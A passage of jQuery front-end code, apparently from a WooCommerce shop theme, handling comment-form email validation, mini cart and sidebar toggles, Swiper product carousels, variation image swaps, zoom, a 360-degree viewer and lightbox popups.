            if($(this).parent().parent().find('#email').length == 1) {
                if ($("#email").val().length == 0 || $("#email").val().length =='')
                {
                    fields ='1';
                    $("#email").addClass("inputerror");
                }
                else
                    {
                        var re = new RegExp();
                        re = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
                        var sinput ;
                        sinput= "" ;
                        sinput = $("#email").val();
                        if (!re.test(sinput))
                        {
                            fields ='1';
                            $("#email").addClass("inputerror");
                        }
                    }
            }
            if(fields !="")
            {
                return false;
            }           
            else
            {
                return true;
            }
        });

        $('.comment-field').on('keyup',function(e){
            var id = $(this).attr('id');
            if( id ){
                $('#'+id).removeClass('inputerror');
            }
        });

        // For minimalist style title remove
        if( $( '.hongo-shop-minimalist' ).length > 0 ) {
            $( '.hongo-shop-minimalist .hongo-quick-view i' ).attr('title', '');
            $( '.hongo-shop-minimalist .hongo-wishlist i' ).attr('title', '');
        }

        /* For Stretch Effect */
        $( 'body' ).addClass('hongo-ready');

        setResizeContent();
        mobileBreakpoint();
        hongoCustomHorizontalScroll( '' );
        hongoCustomVerticalScroll( '' );
        topFilterDynamicWidth();

        /* Equal height code from product featurebox element */
        if( $( '.hongo-product-featurebox' ).length > 0 ) {

            $( '.hongo-product-featurebox' ).each( function() {

                if( ! $( this ).hasClass( 'equal_height_disable' ) ) {

                    if( $( this ).parents( '.vc_row' ).hasClass( 'vc_inner' ) ) {
                        $( this ).parents( '.vc_inner' ).addClass( 'hongo-vc-equal-height' );
                        $( this ).parents( '.vc_column-inner' ).addClass( 'hongo-vc-equal-height-column-inner' );
                    } else {
                        $( this ).parents( '.vc_row' ).addClass( 'hongo-vc-equal-height' );
                        $( this ).parents( '.vc_column-inner' ).addClass( 'hongo-vc-equal-height-column-inner' );
                    }
                }
            });
        }

        /* Sticky add to cart scroll to up*/
        $( document ).on( 'click', '.sticky-add-to-cart', function() {
            setTimeout(function() {
                $('html, body').stop()
                    .animate({
                        'scrollTop': 0
                    });
            }, 300);
        });

        /* WooCommerce Sticky Product thumb*/
        $( document ).on( 'click', '.hongo-single-product-sticky-thumb-wrap a', function() {

            $( '.hongo-single-product-sticky-thumb-wrap a' ).removeClass( 'active' );
            $( this ).addClass( 'active' );
            var stickyIndex = $( this ).attr( 'data-image-attribute' );

            var offsetTopValue = $( '.hongo-single-product-image-wrap .woocommerce-product-gallery__image:eq( ' + stickyIndex + ' )' );
                offsetTopValue = offsetTopValue.offset().top;

            $('html, body').stop()
                .animate({
                    'scrollTop': offsetTopValue
                });
        });

        /* WooCommerce Sticky Product thumb active on appear */
        if( $( '.hongo-sticky-content-images-wrap' ).length > 0 && $.inArray( 'jquery-appear', hongoMain.disable_scripts ) < 0 ) {

            $( '.hongo-single-product-image-wrap .woocommerce-product-gallery__image' ).appear();
            $( '.hongo-single-product-image-wrap .woocommerce-product-gallery__image' ).each( function( index ) {

                $( this ).on( 'appear', function (e) {

                    $( '.hongo-single-product-sticky-thumb-wrap a' ).removeClass( 'active' );
                    $( '.hongo-single-product-sticky-thumb-wrap a:eq( ' + index + ' )' ).addClass( 'active' );
                });
            });
        }

        /* WooCommerce product single zoom  */
        if ( hongoMain.zoom_enabled && $('body').hasClass( 'single-product' ) && $('.single-product .woocommerce-product-gallery__image').length > 0 ) {

            if( !( $( '#single-product-carousel' ).length > 0 || $( '.hongo-sticky-content-images-wrap' ).length > 0 || $( '.hongo-modern-content-images-wrap' ).length > 0 || isiPhoneiPad || isMobile ) ) { // Zoom is not applied to single product carousel and sticky style                
                $('.single-product .woocommerce-product-gallery .woocommerce-product-gallery__image').trigger('zoom.destroy'); // remove zoom
                $('.single-product .woocommerce-product-gallery .woocommerce-product-gallery__image').zoom();

                /* Open photoSwipe popup by clicking on single product image  */
                $( document ).on( 'click', '.woocommerce-product-gallery__image .zoomImg', function() {

                    $( this ).closest( '.woocommerce-product-gallery__image' ).find( 'a' ).trigger( 'click' );
                });
            }
        }

        /*360 Product Images Module*/
        if( $( '.hongo-single-product-360-button' ).length > 0 && $.inArray( 'threesixty', hongoMain.disable_scripts ) < 0 ) {

            /*Single Product 360 Rotation tooltip*/
            $( '.hongo-single-product-360-button' ).tooltip();
        
            var all_images  = $( '.hongo-single-product-360-button' ).attr( 'data-images' ),
                height      = $( '.hongo-single-product-360-button' ).attr( 'data-height' ),
                width       = $( '.hongo-single-product-360-button' ).attr( 'data-width' ),
                window_height = $( window ).outerHeight();

            $( document ).on( 'click', '.hongo-single-product-360-button', function () {
        	
            	setTimeout( function(){
		            if( all_images != '' && all_images != undefined ) {

		                var images      = all_images.split( ',' ),
		                    imgArray    = [];
		                for( var i = 0; i < images.length; i++ ) {
		                    imgArray.push( images[i] );
		                }
		                var hongo_threesixty = $( '.hongo_threesixty' ).ThreeSixty({
		                    totalFrames: imgArray.length,
		                    endFrame: imgArray.length,
		                    currentFrame: 1,
		                    imgList: '.threesixty_images',
		                    progress: '.spinner',
		                    height: 800,
		                    width: width,
		                    playSpeed: 100,//when play the 360 images
		                    framerate: 10, // navigation speed
		                    navigation: true, //
		                    disableSpin: true, //loading 360 images
		                    imgArray: imgArray,// for image array
		                    responsive: true, // for responsive
		                    showCursor: true,
		                    drag: true,
		                });
		            }
		        }, 100 );
	        });

            
            if( $.inArray( 'jquery-magnific-popup', hongoMain.disable_scripts ) < 0 ) {

                /* Single product Other 360 modules magnific popup */
                $( '.hongo-single-product-360-button' ).magnificPopup({
                    type: 'inline',
                    mainClass: 'mfp-fade hongo-360-single-popup',
                    fixedContentPos: true,
                    closeBtnInside: false,
                    focus: '#product_360_wrap',
                    autoFocusLast: false,
                    callbacks: {
                        close: function() {
                            // For Nav bar destroy
                            var navBarLength = $( '#hongo_threesixty_content_wrap .nav_bar' ).length;
                            if( navBarLength > 0 ) {
                                for( var k = navBarLength; k > 0 ; k-- ) {
                                    $( '#hongo_threesixty_content_wrap .nav_bar' ).remove();
                                }
                            }
                            
                            $( this.content ).find( '#hongo_threesixty_content_wrap' ).stop();
                        }
                    }
                });
            }
        }

        /* Successfully loaded cart */
        $( document.body ).on( 'wc_fragments_loaded', function( event, fragments, cart_hash, $button ){

            refreshMiniCartHeight();

            hongoCustomVerticalScroll( '.widget_shopping_cart_content .hongo-mini-cart-lists-wrap' );
        });

        /* Update Custom scroll bar after hover mini cart */
        $( document ).on( 'mouseenter', '.widget_shopping_cart', function() {

            hongoCustomVerticalScroll( '.widget_shopping_cart_content .hongo-mini-cart-lists-wrap' );
        });

        /* Open mini cart in slide view */
        $( document ).on( 'click', '.widget_shopping_cart .mini-cart-slide', function () {

            if( $( this ).parents( '.widget_shopping_cart' ).hasClass( 'active' ) ) {

                $( this ).parents( '.widget_shopping_cart' ).removeClass( 'active' );
            
            } else {

                $( this ).parents( '.widget_shopping_cart' ).addClass( 'active' );
            }
            

            refreshMiniCartHeight();

            if( $( '.hongo-mini-cart-slide-sidebar' ).length > 0 ) {
                if ( $( 'html, body' ).hasClass( 'hongo-mini-cart-slide-sidebar-wrap' ) ) {
                    setTimeout( function() {

                        $( 'html, body' ).removeClass( 'hongo-mini-cart-slide-sidebar-wrap' );
                    }, 100 );
                } else {
                    $( 'html, body' ).addClass( 'hongo-mini-cart-slide-sidebar-wrap' );
                }
            }
        });

        /* Close mini cart in slide view */
        $( document ).on( 'click', '.hongo-close-mini-cart-slide', function () {

            $( '.widget_shopping_cart .mini-cart-slide' ).trigger( 'click' );
        });

        $( document ).on( 'touchstart click', '.hongo-mini-cart-slide-overlay', function () {

            if( $( '.hongo-mini-cart-slide-sidebar' ).length > 0 ) {

                setTimeout( function() {

                    $( 'html, body' ).removeClass( 'hongo-mini-cart-slide-sidebar-wrap' );
                }, 100 );
                $( '.widget_shopping_cart' ).removeClass( 'active' );
            }
        });
        
        /* Added Cart html modify */
        $( document.body ).on( 'wc_cart_button_updated', function( e, button ) {

            if ( $( button ) ) {

                var added_to_cart = $( button ).parent().find( '.added_to_cart' );

                /* Open mini cart in slide view */
                if( $( '.hongo-mini-cart-slide-sidebar' ).length > 0 ) {

                    setTimeout( function() {

                        $( '.widget_shopping_cart' ).addClass( 'active' );
                            
                        refreshMiniCartHeight();

                        if( $( '.hongo-mini-cart-slide-sidebar' ).length > 0 ) {
                            if ( ! $( 'html, body' ).hasClass( 'hongo-mini-cart-slide-sidebar-wrap' ) ) {
                                setTimeout( function() {                                    
                                    $( 'html, body' ).addClass( 'hongo-mini-cart-slide-sidebar-wrap' );
                                }, 100 );
                            }
                        }
                        
                    }, 10 );
                }

                // View cart text.
                if ( ! wc_add_to_cart_params.is_cart && added_to_cart.length > 0 ) {

                    added_to_cart.addClass( 'alt-font button hongo-loop-product-button' );
                    added_to_cart.html( '<i class="'+ hongoMain.add_to_cart_fill_icon +'" data-placement="'+$( button ).attr( 'data-placement' )+'" title="' + wc_add_to_cart_params.i18n_view_cart + '"></i><span class="added-to-cart-text button-text">' + wc_add_to_cart_params.i18n_view_cart + '</span>' );
                    $( '.hongo-wishlist-message' ).remove();

                    /* Display add to cart message when mini cart style is default */
                    if( ! $( '.hongo-mini-cart-slide-sidebar' ).length > 0 ) {

                        $( document.body ).append( '<div class="hongo-cart-message alt-font"><i class="fas fa-check"></i>'+hongoMain.product_added_message+'</div>' );
                        // Product added Message
                        setTimeout( function(){

                            $( '.hongo-cart-message' ).remove();

                        }, 3000 );
                    }
                }

                $( button ).parents().find( '.product-buttons-wrap' ).each( function( i ) {

                    var tooltip_pos = $( this ).attr( 'data-tooltip-position' );
                    if( tooltip_pos != '' && tooltip_pos != undefined ) { // Check tooltip position
        
                        $( this ).find('a.added_to_cart i').attr( 'data-placement', tooltip_pos ).tooltip();
                    }
                });
            }
        });

        /* If page has no section */
        if( $( 'body.page .type-page' ).find( '.entry-content section.vc_row:not( .woocommerce-terms-and-conditions section.vc_row )' ).length == 0 ) {
            $( 'body.page .type-page' ).addClass( 'default-page-space' );
        } else {
            $( 'body.page .type-page' ).removeClass( 'default-page-space' );
        }        

        /* If post has no section */
        if( $( 'body.single .hongo-main-content-wrap' ).find( '.entry-content section.vc_row:not( .woocommerce-terms-and-conditions section.vc_row )' ).length == 0 ) {
            $( 'body.single .hongo-main-content-wrap' ).addClass( 'default-page-space' );
        } else {
            $( 'body.single .hongo-main-content-wrap' ).removeClass( 'default-page-space' );
        }        

        /* Shop page top filter toggle */
        $( document ).on( 'click', '.hongo-top-shop-filter', function () {

            $( this ).parent().find( '.hongo-woocommerce-top-sidebar' ).slideToggle();            
            if( $( this ).hasClass( 'active' ) ) {
                $( this ).removeClass( 'active' );
                $( this ).parent().find( '.hongo-woocommerce-top-sidebar' ).removeClass( 'active' );
            } else {
                $( this ).addClass( 'active' );
                $( this ).parent().find( '.hongo-woocommerce-top-sidebar' ).addClass( 'active' );
            }
            if( $( '.hongo-off-canvas-filter-sidebar' ).length > 0 ) {
                if ( $( 'html, body' ).hasClass( 'hongo-filter-sidebar-wrap' ) ) {
                    setTimeout( function() {

                        $( 'html, body' ).removeClass( 'hongo-filter-sidebar-wrap' );
                    }, 400 );
                } else {
                    $( 'html, body' ).addClass( 'hongo-filter-sidebar-wrap' );
                }
            }
            hongoCustomHorizontalScroll( '.hongo-top-filter-sidebar .top-sidebar-scroll' );
            hongoCustomVerticalScroll( '.hongo-top-filter-sidebar .widget, .hongo-off-canvas-filter-sidebar .top-sidebar-scroll' );
        });

        $( document ).on( 'touchstart click', '.hongo-top-shop-filter-overlay', function () { // hongo-filter-sidebar-wrap

            if( $( '.hongo-off-canvas-filter-sidebar' ).length > 0 ) {
                setTimeout( function() {

                    $( 'html, body' ).removeClass( 'hongo-filter-sidebar-wrap' );
                }, 400 );
                $( '.hongo-woocommerce-top-sidebar' ).slideToggle();
                
                if( $( '.hongo-woocommerce-top-sidebar' ).hasClass( 'active' ) ) {
                    $( '.hongo-woocommerce-top-sidebar' ).removeClass( 'active' );
                } else {
                    $( '.hongo-woocommerce-top-sidebar' ).addClass( 'active' );
                }

                $( '.hongo-top-shop-filter' ).removeClass( 'active' );
            }
        });

        $( document ).on( 'click', '.hongo-close-filter-sidebar', function () {
            $( '.hongo-top-shop-filter' ).trigger( 'click' );
        });

        /* Shop Page Left sidebar toggle */
        $( document ).on( 'click', '.hongo-left-common-sidebar-link', function () {

            $( '.hongo-product-common-sidebar-left' ).slideToggle();
            if( $( this ).hasClass( 'active' ) ) {
                $( this ).removeClass( 'active' );
                $( '.hongo-product-common-sidebar-left' ).removeClass( 'active' );
                $( 'html, body' ).removeClass( 'hongo-left-sidebar-wrap' );
            } else {
                $( this ).addClass( 'active' );
                $( '.hongo-product-common-sidebar-left' ).addClass( 'active' );
                $( 'html, body' ).addClass( 'hongo-left-sidebar-wrap' );
            }

            hongoCustomVerticalScroll( '.hongo-product-common-sidebar-left-wrap' );
        });

        $( document ).on( 'touchstart click', '.hongo-product-common-sidebar-left-overlay', function () {

            $( 'html, body' ).removeClass( 'hongo-left-sidebar-wrap' );
            $( '.hongo-product-common-sidebar-left' ).removeClass( 'active' );
            $( '.hongo-left-common-sidebar-link' ).removeClass( 'active' );
        });

        $( document ).on( 'click', '.hongo-close-left-sidebar', function () {

            $( '.hongo-left-common-sidebar-link' ).trigger( 'click' );
        });

        /* Shop Page Right sidebar toggle */
        $( document ).on( 'click', '.hongo-right-common-sidebar-link', function () {
            $( '.hongo-product-common-sidebar-right' ).slideToggle();
            if( $( this ).hasClass( 'active' ) ){
                $( this ).removeClass( 'active' );
                $( '.hongo-product-common-sidebar-right' ).removeClass( 'active' );
                $( 'html, body' ).removeClass( 'hongo-right-sidebar-wrap' );
            } else {
                $( this ).addClass( 'active' );
                $( '.hongo-product-common-sidebar-right' ).addClass( 'active' );
                $( 'html, body' ).addClass( 'hongo-right-sidebar-wrap' );
            }
            hongoCustomVerticalScroll( '.hongo-product-common-sidebar-right-wrap' );
        });

        $( document ).on( 'touchstart click', '.hongo-product-common-sidebar-right-overlay', function () {

            $( 'html, body' ).removeClass( 'hongo-right-sidebar-wrap' );            
            $( '.hongo-product-common-sidebar-right' ).removeClass( 'active' );
            $( '.hongo-right-common-sidebar-link' ).removeClass( 'active' );
        });

        $( document ).on( 'click', '.hongo-close-right-sidebar', function () {

            $( '.hongo-right-common-sidebar-link' ).trigger( 'click' );
        });

        /* Menu work with eualize height */
        $( 'nav.navbar ul.nav' ).each( function () {
            
            $( 'li.dropdown', this ).on( 'mouseenter', function () {
                equalizeHeight();
                return false;
            });
        });

        /* Single Product Carousel Slider */
        if( $.inArray( 'swiper', hongoMain.disable_scripts ) < 0 ) {
            var swiperProductCarousel = '';
            if( $('#single-product-carousel').length > 0 ) {

                $( '#single-product-carousel .woocommerce-product-gallery__image' ).addClass('swiper-slide');
                
                var column_number = 3;
                var swiperProductCarousel = new Swiper( '#single-product-carousel', {
                    slidesPerView: column_number,
                    watchSlidesVisibility: true, /* If you use slidesPerView "auto" or slidesPerView > 1, then you should also enable watchSlidesVisibility */
                    watchSlidesProgress: true,
                    breakpoints: { 991: { slidesPerView: 1 }, },
                    watchOverflow: true,
                    loop: false, /* If enable loop then do not display same image in popup by clicking on image */
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                    on: {
                        resize: function () { 
                            this.update();
                        }
                    }
                });

                $('.variations_form.cart').on('found_variation', function (e, variation) {

                    var $form                   = $( this ), 
                        $product_content_wrap   = $form.closest( '.hongo-carousel-content-images-wrap' ),
                        $product_img_wrap       = $( $product_content_wrap ).find( '#single-product-carousel' ),
                        $product_img_0          = $product_img_wrap.find( 'img:eq(0)' );

                    if( $( window ).width() <= '991' ) {

                        var $product_img        = $product_img_wrap.find( '.swiper-slide-active img' ); // img:eq(2)
                            
                    } else {

                        var $product_img        = $product_img_wrap.find( '.swiper-slide-next img' ); // img:eq(2)
                    }

                    var $product_link           = $product_img.closest( 'a' );
                        

                    setTimeout( function() {

                        /* reset image on 0 position image */
                        $product_img_0.wc_reset_variation_attr( 'src' );
                        $product_img_0.wc_reset_variation_attr( 'height' );
                        $product_img_0.wc_reset_variation_attr( 'width' );
                        $product_img_0.wc_reset_variation_attr( 'srcset' );
                        $product_img_0.wc_reset_variation_attr( 'title' );
                        $product_img_0.wc_reset_variation_attr( 'data-caption' );
                        $product_img_0.wc_reset_variation_attr( 'alt' );
                        $product_img_0.wc_reset_variation_attr( 'data-large_image' );
                        $product_img_0.closest( 'a' ).wc_reset_variation_attr( 'href' );

                        if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {

                            /* Change image on 2 position image */
                            $product_img.wc_set_variation_attr( 'src', variation.image.src );
                            $product_img.wc_set_variation_attr( 'height', variation.image.src_h );
                            $product_img.wc_set_variation_attr( 'width', variation.image.src_w );
                            $product_img.wc_set_variation_attr( 'srcset', variation.image.srcset );
                            $product_img.wc_set_variation_attr( 'title', variation.image.title );
                            $product_img.wc_set_variation_attr( 'data-caption', variation.image.caption );
                            $product_img.wc_set_variation_attr( 'alt', variation.image.alt );
                            $product_img.wc_set_variation_attr( 'data-large_image', variation.image.full_src );
                            $product_link.wc_set_variation_attr( 'href', variation.image.full_src );
                        }
                        
                    }, 100 );

                    e.preventDefault();
                });

                $('.variations_form.cart').on('reset_data', function (e) {

                    /* Reset product image */
                    var $product_data     = $( this ).closest( '.hongo-carousel-content-images-wrap' );

                    if( $( window ).width() <= '991' ) {

                        var $product_img  = $( $product_data ).find( '#single-product-carousel .swiper-slide-active img' ); // img:eq(2)
                            
                    } else {

                        var $product_img  = $( $product_data ).find( '#single-product-carousel .swiper-slide-next img' ); // img:eq(2)
                    }

                    var $product_link      = $product_img.closest( 'a' );

                    $product_img.wc_reset_variation_attr( 'src' );
                    $product_img.wc_reset_variation_attr( 'height' );
                    $product_img.wc_reset_variation_attr( 'width' );
                    $product_img.wc_reset_variation_attr( 'srcset' );
                    $product_img.wc_reset_variation_attr( 'title' );
                    $product_img.wc_reset_variation_attr( 'data-caption' );
                    $product_img.wc_reset_variation_attr( 'alt' );
                    $product_link.wc_reset_variation_attr( 'data-large_image' );
                    $product_link.wc_reset_variation_attr( 'href' );

                    e.preventDefault();
                });
            }
        
            /* swiper slider */
            var vSliderFlag = false;
            if( $( '.single-product-classic .hongo-single-product-thumb' ).length > 0 ) {

                var direction_type = 'vertical';
                var per_view = 'auto'; //4;
                var space_between = 15;
                vSliderFlag = true;

            } else if( $( '.single-product-extended-descriptions .hongo-single-product-thumb' ).length > 0 ) {
                
                var direction_type = 'vertical';
                var per_view = 'auto'; //5;
                var space_between = 10;
                vSliderFlag = true;

            }else if( $( '.single-product-modern .hongo-single-product-thumb' ).length > 0 ) {
                
                var direction_type = 'vertical';
                var per_view = 'auto'; //4;
                var space_between = 22;
                vSliderFlag = true;

            } else{

                var direction_type = 'horizontal';
                var per_view = 4;
                var space_between = 20;
                vSliderFlag = false;
            }
            
            if( $( window ).width() <= 991 && vSliderFlag ) {
                
                direction_type = 'horizontal';
            }            

            var swiperProductThumbs = new Swiper('.hongo-single-product-thumb', {
                spaceBetween: space_between,
                slidesPerView: per_view,
                direction: direction_type,
                watchSlidesVisibility: true, /* If you use slidesPerView "auto" or slidesPerView > 1, then you should also enable watchSlidesVisibility */
                watchSlidesProgress: true,
                watchOverflow: true,
                navigation: {
                    nextEl: '.swiper-thumb-next',
                    prevEl: '.swiper-thumb-prev',
                },
                on: {
                    init: function() {
                        //if ( /Mozilla/i.test( navigator.userAgent ) ) {

                            setTimeout( function() {

                                swiperProductThumbs.update();

                            }, 10 );
                        //}
                    },
                    click: function() {
                        
                        /* Product thumbs automatic next / previous on click slide */
                        if( this.activeIndex == this.clickedIndex ) {

                            this.slidePrev();

                        } else {

                            this.slideNext();
                        }
                    },
                    resize: function () {

                        if( $( window ).width() <= 991 ) {
                            this.changeDirection( 'horizontal' );
                        } else if( vSliderFlag ) {
                            this.changeDirection( 'vertical' );
                        }
                        this.update();
                    }
                }
            });

            var hongoSwiperProductCarousel = new Swiper('.hongo-single-product-slider', {
                spaceBetween: 0,
                watchOverflow: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                thumbs: {
                    swiper: swiperProductThumbs
                },
                on: {
                    slideChange: function() { 
                        
                        $( '.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image' ).removeClass( 'flex-active-slide' );
                        $( '.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq( ' + this.activeIndex + ' )' ).addClass( 'flex-active-slide' );
                    },
                    resize: function () {
                        this.update();
                    }
                }
            });

            var swiperFull = new Swiper('.swiper-full-screen', {
                loop: true,
                autoplay: {
                    delay: 1000,
                },
                slidesPerView: 1,
                keyboardControl: true,
                preventClicks: false,
                watchOverflow: true,
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                on: {
                    resize: function () {
                        this.update();
                    }
                }
            });

            var swiperAutoFade = new Swiper('.swiper-auto-fade', {
                loop: true,
                autoplay: {
                    delay: 3000,
                },
                slidesPerView: 1,
                clickable: true,
                keyboardControl: true,
                preventClicks: false,
                watchOverflow: true,
                effect:'fade',
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                on: {
                    resize: function () {
                        this.update();
                    }
                }
            });

            // FOr product loop slider
            setTimeout( function() {
                if( $( '.hongo-loop-product-slider' ).length > 0 ) {
                    $( '.hongo-loop-product-slider' ).each(function ( index, element ) {
                        var $this = $( this );
                        var enableNavigation = $this.attr( 'data-attr' );
                        var navigationOption = false;
                        $this.addClass( 'loop-slider-'+ index );
                        if( enableNavigation == 1 ){
                            navigationOption = {
                                nextEl: '.loop-slider-'+index+' .swiper-button-next',
                                prevEl: '.loop-slider-'+index+' .swiper-button-prev',
                            };
                        }
                        var swiperProductLoops = new Swiper( '.loop-slider-'+ index , {
                            navigation: navigationOption,
                            on: {
                                resize: function () {
                                    this.update();
                                }
                            }
                        });
                        swiperObjs.push( swiperProductLoops );
                    });
                }
            }, 100 );

            // For Sticky Product Swiper
            if( $( window ).width() <= 1199 ) {
                
                if( ! ( $( '#single-product-sticky' ).length > 0 ) ) {

                    $( '.hongo-sticky-content-images-wrap .woocommerce-product-gallery__wrapper' ).wrapInner( '<div id="single-product-sticky" class="swiper-container"><div class="swiper-wrapper"></div><div class="swiper-button-next"><i class="ti-angle-right"></i></div><div class="swiper-button-prev"><i class="ti-angle-left"></i></div></div>' );
                    $( '#single-product-sticky .woocommerce-product-gallery__image' ).addClass('swiper-slide');

                    swiperStickyProduct = new Swiper( '#single-product-sticky', {
                        watchSlidesVisibility: true, /* If you use slidesPerView "auto" or slidesPerView > 1, then you should also enable watchSlidesVisibility */
                        watchSlidesProgress: true,
                        breakpoints: { 767: { slidesPerView: 1 }, },
                        watchOverflow: true,
                        navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        }
                    });
                }

            } else {

                $( '#single-product-sticky .swiper-button-next, #single-product-sticky .swiper-button-prev, #single-product-sticky .swiper-notification' ).remove();
                $( '#single-product-sticky .woocommerce-product-gallery__image' ).removeClass( 'swiper-slide swiper-slide-visible swiper-slide-active' ).css( 'width', 'inherit' );
                $( '#single-product-sticky .swiper-wrapper' ).contents().unwrap();
                $( '#single-product-sticky' ).contents().unwrap();
            }
        }

        $( ".variations_form.cart" ).on( "found_variation", function ( event, variation ) {

            if( hongoMain.zoom_enabled && $('.single-product').length > 0 && ! ( $('#single-product-carousel').length > 0 || $( '.hongo-sticky-content-images-wrap' ).length > 0 || $( '.hongo-modern-content-images-wrap' ).length > 0 || isiPhoneiPad || isMobile ) ) { // Zoom is not applied to single product carousel style

                $('.single-product .woocommerce-product-gallery__image').trigger('zoom.destroy'); // remove zoom

                /* Provide 100 delay because take time for change variation image */                
                setTimeout(function(){
                    
                    $('.single-product .woocommerce-product-gallery .woocommerce-product-gallery__image').zoom();

                }, 100);                
            }

            /* Changed variation and change slide as per variation */
            if( $.inArray( 'swiper', hongoMain.disable_scripts ) < 0 ) {
                if( $('.hongo-single-product-slider').length ) {

                    setTimeout(function () {

                        var activeItem     = $( '.hongo-single-product-slider .swiper-slide img[src="' + variation.image.src + '"]' );
                        if( activeItem.length > 0 ) {

                            var activeIndex = activeItem.index( '.hongo-single-product-slider .swiper-slide a img' );

                            hongoSwiperProductCarousel.slideTo( activeIndex, 1000, false );
                        }
                    }, 300);
                }

                if( $(window).width() <= 1199 ) {
                    if( $( '#single-product-sticky' ).length > 0 ) {
                        setTimeout(function () {
                            var activeItem     = $( '.single-product-sticky .swiper-slide img[src="' + variation.image.src + '"]' );
                            if( activeItem.length > 0 ) {

                                var activeIndex = activeItem.index( '#single-product-sticky .swiper-slide a img' );

                                swiperStickyProduct.slideTo( activeIndex, 1000, false );
                            }
                        }, 300);
                    }
                }
            }

            if( $( '.hongo-sticky-content-images-wrap' ).length > 0 ) {

                $( '.hongo-single-product-sticky-thumb-wrap a' ).removeClass( 'active' );
                $( '.hongo-single-product-sticky-thumb-wrap a:eq(0)' ).addClass( 'active' );
            }

            if( $( '.archive .hongo-shop-list' ).length > 0 ) {

                var $form             = $( this ),
                    $product_data     = $form.closest( '.product' ),
                    $product_img_wrap = $( $product_data ).find( '.product-thumb-wrap' ),
                    $product_img      = $product_img_wrap.find( 'img:eq(0)' );

                if ( variation && variation.image && variation.image.thumb_src && variation.image.thumb_src.length > 1 ) {
                    
                    /* Change variation product image */
                    $product_img.wc_set_variation_attr( 'src', variation.image.thumb_src );
                    $product_img.wc_set_variation_attr( 'height', variation.image.thumb_src_h );
                    $product_img.wc_set_variation_attr( 'width', variation.image.thumb_src_w );
                    $product_img.wc_set_variation_attr( 'srcset', variation.image.srcset );
                    $product_img.wc_set_variation_attr( 'title', variation.image.title );
                    $product_img.wc_set_variation_attr( 'data-caption', variation.image.caption );
                    $product_img.wc_set_variation_attr( 'alt', variation.image.alt );
                }

                window.setTimeout( function() {

                    $( window ).trigger( 'resize' );

                }, 20 );
            }

            /* Variation animation Scroll */
            if( hongoMain.variation_animation != '0' ) {
                
                $('html, body').stop()
                            .animate({
                                'scrollTop': 0
                            }, 1500 );
            }
        });

        $('.variations_form.cart').on('reset_data', function (e) {

            if( hongoMain.zoom_enabled && $('.single-product').length > 0 && !( $( '#single-product-carousel' ).length > 0 || $( '.hongo-sticky-content-images-wrap' ).length > 0 || $( '.hongo-modern-content-images-wrap' ).length > 0 ) ) { // Zoom is not applied to single product carousel and sticky style

                $('.single-product .woocommerce-product-gallery__image').trigger('zoom.destroy'); // remove zoom
                
                /* Provide 100 delay because take time for change variation image */
                setTimeout(function(){
                    
                    $('.single-product .woocommerce-product-gallery .woocommerce-product-gallery__image').zoom();

                }, 100);
            }

            /* Changed variation and change slide as per variation */
            if( $.inArray( 'swiper', hongoMain.disable_scripts ) < 0 ) {
                if( $('.hongo-single-product-slider').length ) {                    
                    hongoSwiperProductCarousel.slideTo( 0, 1000, false );
                }

                if( $( '#single-product-sticky' ).length ) {
                    if( $(window).width() <= 1199 ) {
                        swiperStickyProduct.slideTo( 0, 1000, false );
                    }
                }
            }

            if( $( '.hongo-sticky-content-images-wrap' ).length > 0 ) {
                
                $( '.hongo-single-product-sticky-thumb-wrap a' ).removeClass( 'active' );
                $( '.hongo-single-product-sticky-thumb-wrap a:eq(0)' ).addClass( 'active' );
            }

            if( $( '.archive .hongo-shop-list' ).length > 0 ) {

                /* Reset product image */
                var $product_data     = $( this ).closest( '.product' ),
                    $product_img      = $( $product_data ).find( '.product-thumb-wrap img:eq(0)' );

                $product_img.wc_reset_variation_attr( 'src' );
                $product_img.wc_reset_variation_attr( 'height' );
                $product_img.wc_reset_variation_attr( 'width' );
                $product_img.wc_reset_variation_attr( 'srcset' );
                $product_img.wc_reset_variation_attr( 'title' );
                $product_img.wc_reset_variation_attr( 'data-caption' );
                $product_img.wc_reset_variation_attr( 'alt' );
            }

            e.preventDefault();
        });

        /* counter number reset while scrolling */
        if( $( '.timer' ).length > 0 ) {
            if( $.inArray( 'jquery-appear', hongoMain.disable_scripts ) < 0 ) {
                $('.timer').appear();
            }
            $( document.body ).on( 'appear', '.timer', function (e) {

                // this code is executed for each appeared element
                var element = $(this);
                if ( !$( this ).hasClass( 'appear' ) ) {
                    animateCounters( element );
                    $(this).addClass( 'appear' );
                }
            });
        }

        /* sticky add to cart appear or disappear */
        if( $( '.sticky-add-to-cart-wrapper' ).length > 0 && $.inArray( 'jquery-appear', hongoMain.disable_scripts ) < 0 ) {
            $( '.entry-summary .single_add_to_cart_button' ).appear();
            $( document.body ).on( 'disappear', '.entry-summary .single_add_to_cart_button', function (e) {

                $('body').addClass('sticky-cart-appear');
            });
            $( document.body ).on( 'appear', '.entry-summary .single_add_to_cart_button', function (e) {

                $('body').removeClass('sticky-cart-appear');
            });
        }

        
        if( $.inArray( 'jquery-magnific-popup', hongoMain.disable_scripts ) < 0 ) {

            /* Lightbox gallery magnific popup */
            $( '.lightbox-gallery' ).magnificPopup({
                delegate: 'a',
                type: 'image',
                tLoading: 'Loading image #%curr%...',
                mainClass: 'mfp-fade hongo-lightbox-gallery-popup',
                fixedContentPos: true,
                closeBtnInside: false,
                gallery: {
                    enabled: true,
                    navigateByImgClick: true,
                    preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
                },
                image: {
                    titleSrc: function (item) {
                        var title = '';
                        var lightbox_caption = '';
                        if( item.el.attr('title') ){
                            title = item.el.attr('title');
                        }
                        if( item.el.attr('data-lightbox-caption') ){
                            lightbox_caption = '<span class="hongo-lightbox-caption">'+item.el.attr('data-lightbox-caption')+'</span>';
                        }
